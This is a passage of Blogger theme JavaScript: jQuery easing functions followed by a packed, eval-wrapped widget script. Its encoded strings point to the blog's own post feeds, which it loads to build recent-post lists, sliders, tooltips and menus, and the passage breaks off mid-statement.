-h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(d,e,a,c,b,f){b=function(a){return(a<e?"":b(parseInt(a/e)))+(35<(a%=e)?String.fromCharCode(a+29):a.toString(36))};if(!"".replace(/^/,String)){for(;a--;)f[b(a)]=c[a]||b(a);c=[function(a){return f[a]}];b=function(){return"\\w+"};a=1}for(;a--;)c[a]&&(d=d.replace(new RegExp("\\b"+b(a)+"\\b","g"),c[a]));return d}('V a=["","\\i\\w\\o\\k\\r\\L","\\K\\f\\f\\p\\1F\\C\\C\\3r\\R\\N\\p\\R\\N\\i\\w\\L\\b\\p\\w\\f\\R\\A\\w\\B\\C\\F\\3r\\3r\\f\\z\\k\\1A\\1H\\i\\5Y\\1i\\3V\\C\\1X\\L\\1X\\1W\\2J\\2N\\2t\\1X\\5W\\5T\\2h\\C\\1x\\1x\\1x\\1x\\1x\\1x\\1x\\1x\\1x\\1H\\1X\\C\\2r\\p\\p\\B\\1i\\K\\2W\\1X\\N\\w\\1X\\C\\b\\2s\\2N\\1W\\1W\\C\\r\\w\\1D\\k\\B\\d\\L\\e\\R\\1A\\p\\L","\\n","\\b\\p\\i\\k\\f","\\2J\\d\\r\\n\\3Y\\e\\N\\n\\2o\\d\\z\\n\\1x\\p\\z\\n\\2o\\d\\1e\\n\\2J\\G\\r\\n\\2J\\G\\i\\n\\1x\\G\\L\\n\\1H\\e\\p\\n\\2Y\\A\\f\\n\\2r\\w\\M\\n\\2U\\e\\A","\\e\\1c\\f\\e\\r\\o","\\k\\o\\p\\N\\f","\\i\\w\\d\\o\\k\\r\\L\\2q\\i\\d\\b\\b","\\d\\o\\o\\2q\\i\\d\\b\\b","\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\f\\d\\L\\F\\A\\f\\1i\\v\\q\\m\\G\\i\\q\\m\\C\\G\\i\\q\\m\\C\\o\\k\\M\\q","\\K\\f\\B\\i","\\N\\i\\w\\L\\1X\\2t\\2P","\\p\\z\\w\\f\\w\\A\\w\\i","\\i\\w\\A\\d\\f\\k\\w\\r","\\C\\C","\\K\\w\\b\\f","\\C\\P\\e\\e\\o\\b\\C\\p\\w\\b\\f\\b\\C\\b\\G\\B\\B\\d\\z\\1e","\\f\\d\\L\\2r\\d\\B\\e","\\C\\F\\C","\\2k\\B\\d\\1c\\F\\z\\e\\b\\G\\i\\f\\b\\D","\\B\\d\\1c\\p\\w\\b\\f","\\1n\\w\\z\\o\\e\\z\\N\\1e\\D\\p\\G\\N\\i\\k\\b\\K\\e\\o\\1n\\d\\i\\f\\D\\1A\\b\\w\\r\\F\\k\\r\\F\\b\\A\\z\\k\\p\\f","\\e\\r\\f\\z\\1e","\\P\\e\\e\\o","\\i\\e\\r\\L\\f\\K","\\i\\k\\r\\1Y","\\d\\i\\f\\e\\z\\r\\d\\f\\e","\\z\\e\\i","\\K\\z\\e\\P","\\z\\e\\p\\i\\k\\e\\b","\\f\\e\\1c\\f\\C\\K\\f\\B\\i","\\f\\1e\\p\\e","\\f\\k\\f\\i\\e","\\B\\e\\o\\k\\d\\3l\\f\\K\\G\\B\\N\\r\\d\\k\\i","\\G\\z\\i","\\p\\3R\\i\\d\\r\\1Y","\\A\\w\\r\\f\\e\\r\\f","\\3l\\f","\\b\\G\\B\\B\\d\\z\\1e","\\z\\e\\p\\i\\d\\A\\e","\\1H\\G\\B\\B\\d\\z\\1e\\i\\e\\r\\L\\f\\K","\\b\\G\\N\\b\\f\\z\\k\\r\\L","\\R\\R\\R","\\C\\b","\\3Y\\k\\z\\b\\f\\2h\\B\\d\\L\\e\\1H\\k\\2W\\e","\\k\\B\\L\\R\\1e\\w\\G\\f\\G\\N\\e\\R\\A\\w\\B","\\k\\r\\o\\e\\1c\\2Y\\P","\\o\\e\\P\\d\\G\\i\\f","\\1W","\\2h\\B\\d\\L\\e\\1H\\k\\2W\\e","\\m\\p\\q","\\m\\C\\p\\q","\\p\\G\\N\\i\\k\\b\\K\\e\\o","\\2o\\w\\r\\f\\K\\2r\\d\\B\\e\\b","\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\f\\d\\L\\F\\f\\K\\G\\B\\N\\r\\d\\k\\i\\v\\q\\m\\o\\k\\M\\n\\k\\o\\D\\v\\e\\P\\P\\e\\A\\f\\F\\1k\\v\\n\\A\\i\\d\\b\\b\\D\\v\\e\\P\\P\\e\\A\\f\\b\\n\\A\\i\\e\\d\\z\\P\\k\\1c\\v\\q\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\k\\B\\L\\v\\q\\m\\k\\B\\L\\n\\b\\z\\A\\D\\v","\\v\\C\\q\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\w\\M\\e\\z\\i\\d\\1e\\v\\q\\m\\d\\n\\f\\k\\f\\i\\e\\D\\v","\\v\\n\\k\\o\\D\\v\\e\\1c\\p\\d\\r\\o\\v\\n\\A\\i\\d\\b\\b\\D\\v\\f\\w\\w\\i\\f\\k\\p\\v\\n\\K\\z\\e\\P\\D\\v","\\v\\q\\m\\C\\d\\q\\m\\C\\o\\k\\M\\q\\m\\C\\o\\k\\M\\q\\m\\C\\o\\k\\M\\q\\m\\C\\o\\k\\M\\q","\\m\\i\\k\\q\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\k\\r\\r\\e\\z\\F\\A\\w\\r\\f\\e\\r\\f\\v\\n\\q","\\m\\K\\1k\\q\\m\\d\\n\\K\\z\\e\\P\\D\\v","\\v\\q","\\m\\C\\d\\q\\m\\C\\K\\1k\\q\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\p\\w\\b\\f\\F\\B\\e\\f\\d\\v\\q\\n\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\o\\d\\f\\e\\P\\k\\1c\\v\\q\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\o\\o\\v\\q\\n\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\o\\d\\f\\e\\v\\q\\m\\C\\b\\p\\d\\r\\q\\n","\\m\\C\\b\\p\\d\\r\\q\\n\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\o\\B\\v\\q","\\3W\\m\\C\\b\\p\\d\\r\\q\\n\\n\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\o\\1e\\v\\q","\\m\\C\\b\\p\\d\\r\\q\\m\\C\\b\\p\\d\\r\\q\\n\\F\\n\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\A\\w\\B\\f\\v\\q\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\A\\w\\B\\r\\G\\B\\v\\q\\m\\C\\b\\p\\d\\r\\q\\m\\d\\n\\K\\z\\e\\P\\D\\v","\\1r\\A\\w\\B\\B\\e\\r\\f\\F\\P\\w\\z\\B\\v\\q","\\m\\C\\b\\p\\d\\r\\q\\m\\C\\d\\q\\m\\C\\b\\p\\d\\r\\q","\\m\\C\\o\\k\\M\\q\\m\\d\\n\\k\\o\\D\\v\\f\\d\\L\\F\\z\\B\\v\\n\\K\\z\\e\\P\\D\\v","\\v\\q\\2t\\e\\d\\o\\n\\B\\w\\z\\e\\m\\C\\d\\q\\m\\C\\i\\k\\q","\\d\\p\\p\\e\\r\\o","\\G\\i","\\d\\r\\k\\B\\d\\f\\e\\o","\\z\\e\\B\\w\\M\\e\\2q\\i\\d\\b\\b","\\1A\\b\\w\\r\\p","\\L\\e\\f","\\m\\C\\d\\q\\m\\C\\K\\1k\\q\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\p\\w\\b\\f\\F\\B\\e\\f\\d\\v\\q\\n\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\o\\o\\v\\q\\n\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\o\\d\\f\\e\\v\\q\\m\\C\\b\\p\\d\\r\\q\\n","\\m\\C\\b\\p\\d\\r\\q\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\A\\w\\B\\f\\v\\q\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\A\\w\\B\\r\\G\\B\\v\\q\\m\\C\\b\\p\\d\\r\\q\\m\\d\\n\\K\\z\\e\\P\\D\\v","\\m\\C\\o\\k\\M\\q\\m\\C\\i\\k\\q","\\m\\i\\k\\n\\A\\i\\d\\b\\b\\D\\v\\p\\w\\b\\f\\1D\\k\\f\\e\\B\\v\\q\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\f\\d\\L\\F\\f\\K\\G\\B\\N\\r\\d\\k\\i\\v\\q\\m\\d\\n\\f\\k\\f\\i\\e\\D\\v","\\v\\n\\A\\i\\d\\b\\b\\D\\v\\f\\w\\w\\i\\f\\k\\p\\v\\n\\K\\z\\e\\P\\D\\v","\\v\\q\\m\\k\\B\\L\\n\\b\\z\\A\\D\\v","\\v\\C\\q\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\f\\G\\N\\e\\v\\q\\m\\C\\o\\k\\M\\q\\m\\C\\d\\q\\m\\C\\o\\k\\M\\q\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\A\\d\\p\\f\\k\\w\\r\\v\\q\\m\\K\\1k\\q\\m\\d\\n\\K\\z\\e\\P\\D\\v","\\m\\C\\d\\q\\m\\C\\K\\1k\\q\\m\\C\\o\\k\\M\\q\\m\\C\\i\\k\\q","\\m\\C\\b\\p\\d\\r\\q\\m\\C\\d\\q\\n\\m\\C\\b\\p\\d\\r\\q","\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\f\\d\\L\\F\\A\\f\\v\\q\\m\\G\\i\\q\\m\\C\\G\\i\\q\\m\\C\\o\\k\\M\\q","\\v\\C\\q\\n\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\w\\M\\e\\z\\i\\d\\1e\\v\\q\\m\\d\\n\\f\\k\\f\\i\\e\\D\\v","\\v\\n\\k\\o\\D\\v\\e\\1c\\p\\d\\r\\o\\v\\n\\A\\i\\d\\b\\b\\D\\v\\f\\w\\w\\i\\f\\k\\p\\v\\n\\z\\e\\i\\D\\v\\i\\k\\L\\K\\f\\N\\w\\1c\\F\\A\\d\\f\\b\\v\\n\\K\\z\\e\\P\\D\\v","\\i\\w\\o\\k\\r\\L\\1i","\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\P\\i\\e\\1c\\F\\b\\i\\k\\o\\e\\z\\1D\\Z\\z\\d\\p\\v\\q\\m\\G\\i\\n\\A\\i\\d\\b\\b\\D\\v\\b\\i\\k\\o\\e\\b\\v\\q\\m\\C\\G\\i\\q\\m\\C\\o\\k\\M\\q","\\m\\p\\q\\m\\C\\p\\q","\\m\\i\\k\\n\\A\\i\\d\\b\\b\\D\\v\\P\\i\\e\\1c\\F\\b\\i\\k\\o\\e\\z\\1D\\k\\f\\e\\B\\v\\q\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\k\\f\\e\\B\\F\\f\\K\\G\\B\\N\\r\\d\\k\\i\\n\\k\\B\\L\\v\\q\\m\\d\\n\\f\\k\\f\\i\\e\\D\\v","\\v\\C\\q\\m\\C\\d\\q\\m\\C\\o\\k\\M\\q\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\b\\i\\k\\o\\e\\z\\1D\\A\\d\\p\\f\\k\\w\\r\\v\\q\\m\\K\\1k\\q\\m\\d\\n\\K\\z\\e\\P\\D\\v","\\m\\C\\d\\q\\m\\C\\K\\1k\\q","\\G\\i\\R\\b\\i\\k\\o\\e\\b","\\P\\k\\r\\o","\\2t\\d\\r\\o\\w\\B\\p\\w\\b\\f\\1x\\A\\f\\k\\M\\e","\\P\\d\\o\\e","\\R\\b\\i\\k\\o\\e\\b\\n\\q\\n\\i\\k","\\d\\r\\k\\B\\d\\f\\e","\\b\\f\\w\\p","\\R\\b\\i\\k\\o\\e\\z\\1D\\A\\d\\p\\f\\k\\w\\r","\\R\\A\\d\\p\\f\\k\\w\\r","\\P\\i\\e\\1c\\b\\i\\k\\o\\e\\z","\\n\\R\\P\\i\\e\\1c\\F\\b\\i\\k\\o\\e\\z\\1D\\Z\\z\\d\\p","\\2k\\B\\d\\1c\\F\\z\\e\\b\\G\\i\\f\\b\\D\\1W\\1n\\w\\z\\o\\e\\z\\N\\1e\\D\\p\\G\\N\\i\\k\\b\\K\\e\\o\\1n\\d\\i\\f\\D\\1A\\b\\w\\r\\F\\k\\r\\F\\b\\A\\z\\k\\p\\f","\\w\\p\\e\\r\\1H\\e\\d\\z\\A\\K\\3l\\f\\w\\f\\d\\i\\2t\\e\\b\\G\\i\\f\\b","\\z\\d\\r\\o\\w\\B","\\A\\e\\k\\i","\\C\\P\\e\\e\\o\\b\\C\\p\\w\\b\\f\\b\\C\\o\\e\\P\\d\\G\\i\\f","\\2k\\b\\f\\d\\z\\f\\F\\k\\r\\o\\e\\1c\\D","\\1n\\B\\d\\1c\\F\\z\\e\\b\\G\\i\\f\\b\\D\\2s\\1n\\w\\z\\o\\e\\z\\N\\1e\\D\\p\\G\\N\\i\\k\\b\\K\\e\\o\\1n\\d\\i\\f\\D\\1A\\b\\w\\r\\F\\k\\r\\F\\b\\A\\z\\k\\p\\f","\\o\\w\\r\\e","\\Z\\K\\e\\r","\\2k\\B\\d\\1c\\F\\z\\e\\b\\G\\i\\f\\b\\D\\2N\\1n\\w\\z\\o\\e\\z\\N\\1e\\D\\p\\G\\N\\i\\k\\b\\K\\e\\o\\1n\\d\\i\\f\\D\\1A\\b\\w\\r\\F\\k\\r\\F\\b\\A\\z\\k\\p\\f","\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\p\\N\\f\\F\\b\\i\\k\\o\\e\\z\\F\\Z\\z\\d\\p\\v\\q\\m\\G\\i\\n\\A\\i\\d\\b\\b\\D\\v\\b\\i\\k\\o\\e\\b\\v\\q\\m\\C\\G\\i\\q\\m\\C\\o\\k\\M\\q","\\m\\i\\k\\n\\A\\i\\d\\b\\b\\D\\v\\p\\N\\f\\F\\b\\i\\k\\o\\e\\z\\1D\\k\\f\\e\\B\\v\\q\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\k\\f\\e\\B\\F\\f\\K\\G\\B\\N\\r\\d\\k\\i\\n\\k\\B\\L\\v\\q\\m\\d\\n\\f\\k\\f\\i\\e\\D\\v","\\v\\C\\q\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\b\\i\\k\\o\\e\\z\\1D\\A\\d\\p\\f\\k\\w\\r\\v\\q\\m\\K\\1k\\q\\m\\d\\n\\K\\z\\e\\P\\D\\v","\\m\\C\\d\\q\\m\\p\\q","\\m\\C\\p\\q\\m\\C\\K\\1k\\q\\m\\C\\d\\q\\m\\C\\o\\k\\M\\q\\m\\C\\o\\k\\M\\q\\m\\C\\i\\k\\q","\\b\\i\\k\\o\\e","\\n\\R\\p\\N\\f\\F\\b\\i\\k\\o\\e\\z\\F\\Z\\z\\d\\p","\\2o\\d\\1c\\3i\\w\\b\\f","\\b\\Z\\k\\r\\L","\\m\\o\\k\\M\\n\\A\\i\\d\\b\\b\\D\\v\\f\\d\\L\\F\\f\\K\\G\\B\\N\\r\\d\\k\\i\\v\\q\\m\\d\\n\\f\\k\\f\\i\\e\\D\\v","\\v\\C\\q\\m\\C\\d\\q\\m\\C\\o\\k\\M\\q","\\m\\C\\b\\p\\d\\r\\q\\m\\C\\b\\p\\d\\r\\q\\n\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\A\\w\\B\\f\\v\\q\\m\\b\\p\\d\\r\\n\\A\\i\\d\\b\\b\\D\\v\\A\\w\\B\\r\\G\\B\\v\\q\\m\\C\\b\\p\\d\\r\\q\\m\\d\\n\\K\\z\\e\\P\\D\\v","\\b\\A\\z\\k\\p\\f","\\A\\z\\e\\d\\f\\e\\3A\\i\\e\\B\\e\\r\\f","\\b\\z\\A","\\C\\P\\e\\e\\o\\b\\C\\p\\w\\b\\f\\b\\C\\b\\G\\B\\B\\d\\z\\1e\\2k\\b\\f\\d\\z\\f\\F\\k\\r\\o\\e\\1c\\D","\\1n\\B\\d\\1c\\F\\z\\e\\b\\G\\i\\f\\b\\D\\2s\\1n\\d\\i\\f\\D\\1A\\b\\w\\r\\F\\k\\r\\F\\b\\A\\z\\k\\p\\f\\1n\\A\\d\\i\\i\\N\\d\\A\\1Y\\D\\b\\K\\w\\Z\\2P\\G\\A\\1Y\\1e","\\f\\e\\1c\\f\\C\\1A\\d\\M\\d\\b\\A\\z\\k\\p\\f","\\d\\p\\p\\e\\r\\o\\2q\\K\\k\\i\\o","\\K\\e\\d\\o","\\L\\e\\f\\3A\\i\\e\\B\\e\\r\\f\\b\\3R\\1e\\2Q\\d\\L\\2r\\d\\B\\e","\\P\\i\\w\\w\\z","\\C\\P\\e\\e\\o\\b\\C\\p\\w\\b\\f\\b\\C\\b\\G\\B\\B\\d\\z\\1e\\2k\\B\\d\\1c\\F\\z\\e\\b\\G\\i\\f\\b\\D\\1W\\1n\\d\\i\\f\\D\\1A\\b\\w\\r\\F\\k\\r\\F\\b\\A\\z\\k\\p\\f\\1n\\A\\d\\i\\i\\N\\d\\A\\1Y\\D\\z\\e\\d\\o\\2P\\G\\A\\1Y\\1e","\\K\\k\\o\\e","\\1r\\A\\w\\B\\F\\f\\d\\N\\1i\\n\\R\\Z\\k\\o\\L\\e\\f\\1k","\\b\\K\\w\\Z","\\1r\\A\\w\\B\\F\\f\\d\\N\\1i\\n\\R\\Z\\k\\o\\L\\e\\f\\1k\\1F\\P\\k\\z\\b\\f","\\b\\e\\i\\e\\A\\f\\e\\o","\\R\\A\\w\\B\\F\\f\\d\\N\\1i\\F\\B\\e\\r\\G\\n\\G\\i\\n\\i\\k\\1F\\P\\k\\z\\b\\f","\\R\\A\\w\\B\\F\\f\\d\\N\\1i\\F\\B\\e\\r\\G\\n\\G\\i\\n\\i\\k","\\P\\d\\o\\e\\2Q\\w\\L\\L\\i\\e","\\k\\r\\o\\e\\1c","\\e\\5S","\\A\\i\\k\\A\\1Y","\\z\\e\\d\\o\\1e","\\1r\\A\\w\\B\\F\\f\\d\\N\\n\\R\\Z\\k\\o\\L\\e\\f\\1k","\\1r\\A\\w\\B\\F\\f\\d\\N\\n\\R\\Z\\k\\o\\L\\e\\f\\1k\\1F\\P\\k\\z\\b\\f","\\R\\A\\w\\B\\F\\f\\d\\N\\F\\B\\e\\r\\G\\n\\G\\i\\n\\i\\k\\1F\\P\\k\\z\\b\\f","\\R\\A\\w\\B\\F\\f\\d\\N\\F\\B\\e\\r\\G\\n\\G\\i\\n\\i\\k","\\b\\i\\k\\o\\e\\2U\\w\\Z\\r","\\1r\\f\\w\\p\\F\\f\\d\\N\\n\\R\\Z\\k\\o\\L\\e\\f\\1i","\\1r\\f\\w\\p\\F\\f\\d\\N\\n\\R\\Z\\k\\o\\L\\e\\f\\1i\\1F\\P\\k\\z\\b\\f","\\R\\f\\w\\p\\F\\f\\d\\N\\F\\Z\\k\\o\\L\\e\\f\\F\\B\\e\\r\\G\\n\\G\\i\\n\\i\\k\\1F\\P\\k\\z\\b\\f","\\R\\f\\w\\p\\F\\f\\d\\N\\F\\Z\\k\\o\\L\\e\\f\\F\\B\\e\\r\\G\\n\\G\\i\\n\\i\\k","\\1r\\f\\w\\p\\F\\f\\d\\N\\M\\1i\\n\\R\\Z\\k\\o\\L\\e\\f\\1k","\\1r\\f\\w\\p\\F\\f\\d\\N\\M\\1i\\n\\R\\Z\\k\\o\\L\\e\\f\\1k\\1F\\P\\k\\z\\b\\f","\\R\\f\\w\\p\\F\\f\\d\\N\\F\\Z\\k\\o\\L\\e\\f\\F\\B\\e\\r\\G\\M\\1i\\n\\G\\i\\n\\i\\k\\1F\\P\\k\\z\\b\\f","\\R\\f\\w\\p\\F\\f\\d\\N\\F\\Z\\k\\o\\L\\e\\f\\F\\B\\e\\r\\G\\M\\1i\\n\\G\\i\\n\\i\\k","\\2s\\1W\\p\\1c","\\K\\w\\M\\e\\z","\\d\\R\\r\\G\\o\\L\\e","\\B\\e\\r\\G\\K\\i\\r\\L\\1i","\\1H\\e\\i\\e\\A\\f\\n\\2o\\e\\r\\G","\\F","\\B\\e\\r\\G\\K\\i\\r\\L\\2s","\\r\\w\\r\\e","\\f\\w\\G\\A\\K","\\p\\z\\e\\M\\e\\r\\f\\2U\\e\\P\\d\\G\\i\\f","\\b\\f\\w\\p\\3i\\z\\w\\p\\d\\L\\d\\f\\k\\w\\r","\\K\\d\\b\\2q\\i\\d\\b\\b","\\R\\k\\B\\L","\\A\\i\\w\\b\\e\\b\\f","\\R\\A\\i\\w\\b\\e\\F\\w\\M\\e\\z\\i\\d\\1e","\\K\\k\\o\\o\\e\\r","\\B\\w\\G\\b\\e\\i\\e\\d\\M\\e","\\B\\w\\G\\b\\e\\e\\r\\f\\e\\z","\\1r\\b\\A\\z\\w\\i\\i","\\b\\A\\z\\w\\i\\i\\2Q\\w\\p","\\P\\d\\o\\e\\2h\\r","\\P\\d\\o\\e\\2Y\\G\\f","\\b\\A\\z\\w\\i\\i","\\N\\w\\o\\1e\\3W\\K\\f\\B\\i","\\m\\b\\p\\d\\r\\q\\m\\C\\b\\p\\d\\r\\q","\\Z\\z\\d\\p\\2h\\r\\r\\e\\z","\\R\\Z\\k\\o\\L\\e\\f\\n\\K\\1i","\\R\\p\\w\\b\\f\\F\\f\\K\\G\\B\\N\\r\\d\\k\\i\\n\\d","\\k\\B\\d\\L\\e\\3i\\z\\e\\M\\k\\e\\Z","\\f","\\m\\N\\z\\C\\q","\\m\\p\\n\\k\\o\\D\\1M\\p\\z\\e\\M\\k\\e\\Z\\1M\\q\\m\\k\\B\\L\\n\\b\\z\\A\\D\\1M","\\1M\\n\\d\\i\\f\\D\\1M\\2h\\B\\d\\L\\e\\n\\p\\z\\e\\M\\k\\e\\Z\\1M\\n\\C\\q\\m\\b\\p\\d\\r\\q","\\m\\C\\b\\p\\d\\r\\q","\\N\\w\\o\\1e","\\b\\i\\w\\Z","\\i\\e\\P\\f","\\p\\d\\L\\e\\5R","\\p\\1c","\\A\\b\\b","\\f\\w\\p","\\p\\d\\L\\e\\3V","\\1r\\p\\z\\e\\M\\k\\e\\Z","\\z\\e\\B\\w\\M\\e","\\d\\R\\p\\z\\e\\M\\k\\e\\Z","\\B\\w\\G\\b\\e\\B\\w\\M\\e","\\f\\w\\w\\i\\f\\k\\p","\\m\\p\\n\\k\\o\\D\\1M\\f\\w\\w\\i\\f\\k\\p\\1M\\q","\\1r\\f\\w\\w\\i\\f\\k\\p","\\d\\R\\f\\w\\w\\i\\f\\k\\p"];I 5Q(x){(I(H){V h={1T:a[0],2b:5,1Q:a[0],2i:1E,1O:50,1j:3w,1N:a[1],1J:a[2],1I:a[5][a[4]](a[3]),1U:!1},h=H[a[6]]({},h,x),W=H(h[a[7]]);W[a[11]](a[10])[a[9]](h[a[8]]);H[a[1u]]((a[0]===h[a[12]]?1d[a[14]][a[13]]+a[15]+1d[a[14]][a[16]]:h[a[12]])+a[17]+(!1===h[a[18]]?a[0]:a[19]+h[a[18]])+a[20]+h[a[21]]+a[22],I(l){V 1a,y,1w,u,x,T,O,J,Q=a[0];l=l[a[24]][a[23]];1b(V E=0;E<l[a[25]];E++){1b(y=0;y<l[E][a[26]][a[25]];y++){1h(a[27]==l[E][a[26]][y][a[28]]){1a=l[E][a[26]][y][a[29]];1p}};1b(J=0;J<y;J++){1h(a[30]==l[E][a[26]][J][a[28]]&&a[31]==l[E][a[26]][J][a[32]]){1w=l[E][a[26]][J][a[33]][a[4]](a[3])[0];1p}};u=a[34]Y l[E]?l[E][a[34]][a[35]]:h[a[36]];y=a[37]Y l[E]?l[E][a[37]][a[38]]:a[39]Y l[E]?l[E][a[39]][a[38]]:a[0];y=y[a[40]](/<\\S[^>]*>/g,a[0]);y[a[25]]\x3eh[a[41]]&&(y=y[a[42]](0,h.1j)+a[43]);a[34]Y l[E]?(u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[45]]+a[0]),-1!=u[a[47]](a[46])&&(u=u[a[40]](a[48],a[49]))):u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]+a[0]);l[E]===l[0]?(u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[45]]+a[0]),-1!=u[a[47]](a[46])&&(u=u[a[40]](a[48],a[49])),x=a[51]+y+a[52]):(u=u[a[40]](/\\/s[0-9]+\\-c/g,a[44]+h[a[50]]+a[0]),x=a[0]);y=l[E][a[33]][a[38]];J=l[E][a[53]][a[38]][a[42]](0,10);T=J[a[42]](0,4);O=J[a[42]](5,7);J=J[a[42]](8,10);O=h[a[54]][1G(O,10)-1];u=a[55]+u+a[56]+y+a[57]+1a+a[58];j=a[0];Q+=a[59]+u+a[60]+1a+a[61]+y+a[62]+O+a[63]+J+a[64]+T+a[65]+1a+a[66]+1w+a[67]+x+a[3]+j+a[68]+1a+a[69]};H(a[2e],W)[a[1z]](Q);h[a[2f]]&&H(h+a[0])({});W[a[1f]](h[a[8]])},a[1v])})(1S)};I 5P(x){(I(H){V h={1T:a[0],2b:5,1Q:a[0],2i:1E,1O:50,1j:1E,1N:a[1],1J:a[2],1I:a[5][a[4]](a[3]),1U:!1},h=H[a[6]]({},h,x),W=H(h[a[7]]);W[a[11]](a[10])[a[9]](h[a[8]]);H[a[1u]]((a[0]===h[a[12]]?1d[a[14]][a[13]]+a[15]+1d[a[14]][a[16]]:h[a[12]])+a[17]+(!1===h[a[18]]?a[0]:a[19]+h[a[18]])+a[20]+h[a[21]]+a[22],I(l){V 1a,y,x,u,U,T,O,J,Q=a[0];l=l[a[24]][a[23]];1b(V E=0;E<l[a[25]];E++){1b(y=0;y<l[E][a[26]][a[25]];y++){1h(a[27]==l[E][a[26]][y][a[28]]){1a=l[E][a[26]][y][a[29]];1p}};1b(J=0;J<y;J++){1h(a[30]==l[E][a[26]][J][a[28]]&&a[31]==l[E][a[26]][J][a[32]]){x=l[E][a[26]][J][a[33]][a[4]](a[3])[0];1p}};u=a[34]Y l[E]?l[E][a[34]][a[35]]:h[a[36]];y=a[37]Y 